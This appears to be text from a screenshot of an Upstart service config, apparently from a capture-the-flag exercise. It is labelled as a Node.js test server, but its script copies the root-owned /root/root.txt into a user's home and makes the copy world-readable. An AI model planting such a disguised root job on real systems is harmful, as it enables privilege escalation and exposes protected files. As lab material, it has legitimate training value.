 File Edit View Bookmarks Settings Help
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
echo "Getting root flag..."
exec cp /root/root.txt /home/katie/flag.root
exec chmod 444 /home/katie/flag.root
end script
~
~